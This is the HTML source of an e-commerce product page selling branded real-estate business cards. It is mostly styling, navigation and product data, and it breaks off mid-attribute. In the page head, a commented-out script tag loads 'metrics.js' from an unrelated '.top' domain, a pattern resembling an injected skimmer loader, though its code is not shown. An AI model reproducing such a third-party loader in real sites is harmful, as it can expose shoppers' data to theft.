		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-287100 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-coalitionpg-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="335919" class="elementor elementor-335919" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54f6006 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="54f6006" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c4539e" data-id="6c4539e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c13d2a4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="c13d2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="280" height="32" src="https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition.png" class="attachment-large size-large wp-image-335920" alt="" srcset="https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition.png 280w, https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition-60x7.png 60w, https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition-110x13.png 110w" sizes="(max-width: 280px) 100vw, 280px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e4c1b9 elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e4c1b9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1e4c1b9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-335913"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335914"><a href="/product-category/coalition-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335915"><a href="/product-category/coalition-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335917"><a href="/product-category/coalition-merch-apparel/" class="elementor-sub-item">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335918"><a href="/my-account" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e4c1b9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-335913"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335914"><a href="/product-category/coalition-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335915"><a href="/product-category/coalition-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335917"><a href="/product-category/coalition-merch-apparel/" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335918"><a href="/my-account" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd7704b elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fd7704b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-287100" class="product type-product post-287100 status-publish first instock product_cat-kwgo product_cat-kwgo-business-cards product_cat-go-branded-business-cards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg" data-thumb-alt="GO Expression Hello Vertical Business Card" data-thumb-srcset="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-100x100.jpg 100w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-150x150.jpg 150w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg"><img fetchpriority="high" width="800" height="533" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg" class="wp-post-image" alt="GO Expression Hello Vertical Business Card" data-caption="" data-src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg" data-large_image="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">GO Expression Hello Vertical Business Card</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GOEHVBC</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.coalitionpg.com/product-category/kwgo/" rel="tag">KWGO</a>, <a href="https://store.coalitionpg.com/product-category/kwgo/kwgo-business-cards/" rel="tag">KWGO Business Cards</a>, <a href="https://store.coalitionpg.com/product-category/go-branded-business-cards/" rel="tag">GO Branded Business Cards</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.00</bdi></span><span class="screen-reader-text">Price range: &#36;19.00 through &#36;149.00</span></span></p>

<form class="variations_form cart" action="https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/" method="post" enctype='multipart/form-data' data-product_id="287100" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 2 in&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Expression Hello Vertical Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1024x683.jpg 1024w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-768x512.jpg 768w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-1536x1024.jpg 1536w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1-60x40.jpg 60w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Expression-Hello-Vertical-Business-Card-1.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 